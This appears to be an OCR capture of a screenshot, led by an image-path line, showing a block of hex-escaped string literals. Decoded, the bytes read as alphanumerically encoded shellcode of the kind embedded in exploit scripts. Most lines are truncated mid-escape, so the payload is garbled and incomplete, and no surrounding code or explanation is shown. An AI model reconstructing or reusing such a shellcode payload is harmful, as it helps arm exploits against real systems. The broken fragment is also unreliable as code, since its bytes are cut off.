
                "\x50\x43\x31\x49\x43\x5a\x43\x47\x4
                "\x4c\x4b\x43\x31\x49\x46\x50\x31\x4
                "\x4c\x4f\x31\x58\x4f\x54\x4d\x45\x5
                "\x54\x35\x4c\x34\x45\x53\x43\x4d\x4
                "\x34\x52\x55\x4d\x32\x50\x58\x4c\x4
                "\x49\x43\x52\x46\x4c\x4b\x54\x4c\x5
                "\x4c\x43\x31\x4e\x33\x4c\x4b\x43\x3
                "\x4d\x59\x50\x44\x47\x54\x51\x34\x5
                "\x39\x50\x5a\x56\x31\x4b\x4f\x4b\x5
                "\x4c\x4b\x45\x42\x5a\x4b\x4d\x56\x5
                "\x4d\x4b\x35\x4f\x49\x43\x30\x45\x5
                "\x56\x51\x4c\x4b\x52\x4f\x4c\x47\x4
                "\x4e\x54\x4e\x50\x32\x5a\x4a\x45\x3
                "\x4d\x4d\x4b\x4f\x4e\x35\x47\x4c\x4
                "\x50\x4b\x4b\x4b\x50\x54\x35\x54\x4
                "\x52\x52\x52\x4f\x43\x5a\x45\x50\x5
                "\x53\x45\x31\x52\x4c\x43\x53\x56\x4
                "\x45\x50\x41\x41";         
